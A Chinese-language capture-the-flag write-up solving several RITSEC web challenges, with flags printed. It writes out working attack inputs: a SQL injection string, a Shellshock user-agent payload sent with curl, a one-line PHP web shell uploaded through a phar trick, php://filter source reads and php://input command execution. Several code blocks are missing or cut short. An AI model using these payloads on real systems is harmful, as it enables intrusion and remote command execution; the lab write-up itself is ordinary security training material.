自闭玩家上线。。
Space Force-100
The Space Force has created a portal for the public to learn about and be in awe of our most elite Space Force Fighters. Check it out at
fun.ritsec.club:8005!Author: neon_spandex
首页是一个提供查询功能输入框和一些数据


尝试查找数据The Javelin

尝试输入*查询无果,在尝试注入发现报错
发送payload直接出flag(莫名其妙 :( )。。SS Roosevelt’or 1=1#

1 | RITSEC{hey_there_h4v3_s0me_point$_3ny2Lx} |
The Tangled Web-200
fun.ritsec.club:8007
Author: jok3r
访问网站主页发现有很多相关连的链接,
wget一下把文件全部下载下来(wget大法好,后续补上python爬虫脚本)
1 | wget -r -l 0 http://fun.ritsec.club:8007/ |

发现其中有名为Fl4gggg1337的html文件
cat一下发现其中并没有flag,但指向另一个名为Stars的html文件

继续访问发现回显一串可疑字符

1 | root@ubuntu:/ctf/fun.ritsec.club:8007# echo "UklUU0VDe0FSM19ZMFVfRjMzNzFOR18xVF9OMFdfTVJfS1I0QjU/IX0=" |
Crazy Train-250
fun.ritsec.club:3000
Author: hulto
进去首页是这样的
点击
源码发现这样一串东西

google发现是ruby写的,,龟龟

发现有个create a post,并没有可疑的东西

源码发现隐藏着一个输入框
通过修改属性,发现可以在这个输入框进行解析


最后发现此输入框可以直接命令执行,,,
直接cat flag
1 | RITSEC{W0wzers_who_new_3x3cuting_c0de_to_debug_was_@_bad_idea} |
Archivr-300
Please note that this challenge is currently down. We are working on the issue and will update when it is back up.
fun.ritsec.club:8004
Author: jwood
上传文件题,发现有如下限制
1 | 上传大小5kb |

在download页面url可以看到
http://fun.ritsec.club:8004/index.php?page=download
这里通过
http://fun.ritsec.club:8004/index.php?page=php://filter/convert.base64-encode/resource=download
读取到upload源码
1 |
|
可以看到上传目录为
uploads/md5(REMOTE_ADDR)/md5(time()).ext
通过time()函数(unix时间戳)计算出文件名
且是通过判断目录底下的文件数量超过10就unlink。(并非时间)
继续看download.php的源码
1 |
|
可以看到下载的路径名为访问ip及路径md5
1 | $key_parts = explode(".", $key); |
home.php
1 |
|
尝试访问上传目录/uploads/md5(MY_PUBLIC_IP)/
但发现总是404,然后出了hint
发现无果,,然后膜了师傅们的思路
PS:因为题目环境都是一样的,在What a cute dog那题的curl可以发现remote ip为10.0.10.254
1 | root@ubuntu:~# curl -d "<?=phpinfo();?>" -X POST http://fun.ritsec.club:8007/devsrule.php?magic=php://input | grep "REMOTE" |

通过访问此路径发现返回403forbidden,此路不通,但目录是存在的!

然后发现题目是archivr,感觉就是phar协议绕过
参考链接
通过上传shell.zip返回的$key,快速计算出访问路径,在文件还存在的时候(路径存在)通过phar进行getshell
计算脚本
1 |
|
上传的shell,压缩为zip上传
1 | echo shell_exec($_GET['cmd'].' 2>&1'); |

读取到flag
1 | RITSEC{uns3r1al1z3_4LL_th3_th1ng5} |
What a cute dog!-350
This dog is shockingly cute!
fun.ritsec.club:8008
Author: sandw1ch

查看源码发现有这样/cgi-bin/stats的一个东西

发现是一个ruby的cve,编号2014-6271,

参考链接
直接拿payload怼

1 | curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'find / -name flag.txt;'" http://fun.ritsec.club:8008/cgi-bin/stats |
出flag
1 | RITSEC{sh3ll_sh0cked_w0wz3rs} |
Lazy Dev-400
fun.ritsec.club:8007
Author: jok3r
hint(继The Tangled Web):
2
3
> <!-- Getting remote access is so much work. Just do fancy things on devsrule.php -->
>

根据hint提示到devsrule.php,返回

1 | Not what you input eh? |
尝试发送magic=1,flag,true等均无果,最后在php://input绕过进行命令执行,回显目录

1 | A.html |

本以为flag束手就擒,结果访问Fl4gggg1337.html
最后在/etc/passwd下发现可疑的joker目录


1 | RITSEC{WOW_THAT_WAS_A_PAIN_IN_THE_INPUT} |
参考链接